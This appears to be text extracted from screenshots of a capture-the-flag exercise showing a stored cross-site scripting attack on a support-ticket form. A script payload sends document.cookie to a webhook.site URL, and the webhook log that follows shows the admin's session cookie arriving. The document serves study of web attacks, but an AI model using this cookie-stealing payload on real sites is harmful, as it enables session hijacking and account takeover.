 Fill in the form below to submit a support ticket.
Our team will check it ASAP!
Support ticket
webhook
<script>var i = new Image; i.src="https://webhook.site/094ef770-e736-4b31-a3cb-34be690ff1b9/?"+document.cookie</script>
Submit
Welcome admin.
Your tickets are listed below.
Support ticket
Hi admin!
Ticket from: jessamy
Ticket from: webhook
https://webhook.site/#!/view/094ef770-e736-4b31-a3cb-34be690ff1b9/4831255a-e12f
CTFs Studies Work To Read Docker IFs Boxes Notes API Dota
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support
Password Alias Schedule Form Builder New CSV Export Custom Actions Run Now XH
REQUESTS (1/100) Newest First
Search Query ?
GET #48312 82.35.234.72
07/31/2024 7:12:43 PM
Request Details
GET https://webhook.site/094ef770-e736-4b31-a3cb-34
Host 82.35.234.72 Whois Shodan Netify Censys
Date 07/31/2024 7:12:43 PM (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID 4831255a-e12f-4089-b452-50a4ea981ad1
Note Add Note
Query strings
admin_cookie 5ac5355b84894ede056ab81b324c4675